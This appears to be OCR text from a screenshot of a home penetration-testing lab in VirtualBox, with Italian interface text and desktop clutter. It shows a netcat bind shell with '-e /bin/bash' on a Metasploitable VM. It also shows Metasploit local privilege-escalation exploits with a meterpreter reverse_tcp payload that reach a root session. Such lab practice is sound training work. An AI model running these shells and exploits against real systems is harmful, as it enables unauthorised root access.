 Cestino
books-main
metasploitable [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:c1:8f:33 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.40/24 brd 192.168.1.255 scope global eth0
inet6 fe80::a00:27ff:fec1:8f33/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ apt-get install netcat -y
E: Could not open lock file /var/lib/dpkg/lock - open (13 Permission denied)
E: Unable to lock the administration directory (/var/lib/dpkg/), are you root?
msfadmin@metasploitable:~$ sudo su
[sudo] password for msfadmin:
root@metasploitable:/home/msfadmin# which nc
/bin/nc
root@metasploitable:/home/msfadmin# apt-get install netcat -y
Reading package lists... Done
Building dependency tree
Reading state information... Done
netcat is already the newest version.
0 upgraded, 0 newly installed, 0 to remove and 139 not upgraded.
root@metasploitable:/home/msfadmin# nc -lvnp 4445 -e /bin/bash
listening on [any] 4445 ...
connect to [192.168.1.40] from (UNKNOWN) [192.168.1.40] 60424
root@metasploitable:/home/msfadmin#
Right Ctrl
Spenta
metasploitable
In esecuzione
Clone di metasploitable
Spenta
pfsense20
Spenta
BsidesVancouver2018
Spenta
BsidesVancouver2018 1
Spenta
BsidesVancouver2018 2
Spenta
Registrazione: Disabilitata
Archiviazione
Controller: IDE
Dispositivo IDE secondario 0: [Lettore ottico]
Controller: SATA
Porta SATA 0: Metasploitable
Audio
Driver host: Predefinita
Controller: ICH AC97
Rete
Scheda 1: Intel PRO/1000 MT Desktop (Rete in
USB
Controller USB: OHCI, EHCI
Filtri dispositivi: 0 (0 attivo)
Cartelle condivise
Cartelle condivise: 1
Descrizione
Nessuna
French Montana, Swae Lee
- per Merito -
Richiesta a...
perMerito_r...
linux2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3 us 15:51
kali@kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.1.25:4444
[-] Failed to open file: /proc/sys/user/max_user_namespaces: core_channel_open: Operation failed: 1
[-] Failed to open file: /proc/sys/kernel/unprivileged_userns_clone: core_channel_open: Operation failed: 1
[-] libc6-dev-i386 is not installed. Compiling will fail.
[-] gcc-multilib is not installed. Compiling will fail.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/netfilter_priv_esc_ipv4) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.1.25:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.9Pdr1xMPQ' (1271 bytes) ...
[*] Writing '/tmp/.TwbObh' (291 bytes) ...
[*] Writing '/tmp/.4SyimgJ0t' (250 bytes) ...
[*] Launching exploit...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set LHOST 192.168.1.25
LHOST => 192.168.1.25
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set LPORT 4444
LPORT => 4444
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.1.25:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.s4L1vDpcEv' (1271 bytes) ...
[*] Writing '/tmp/.v7msc' (296 bytes) ...
[*] Writing '/tmp/.U85d3' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.1.40
[*] Meterpreter session 2 opened (192.168.1.25:4444 -> 192.168.1.40:44257) at 2024-12-18 15:39:58 +0100
meterpreter > getuid
Server username: root
meterpreter > shell
Process 4875 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=114(ssl-cert),117(postgres)
nc 192.168.1.40 4445
exit
Right Ctrl
PDF
PDF
PDF
PDF
PDF
Cerca
14°C Preval. nuvol. ITA 15:51